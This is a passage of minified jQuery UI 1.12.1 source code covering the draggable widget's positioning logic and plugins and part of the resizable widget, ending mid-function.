t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var 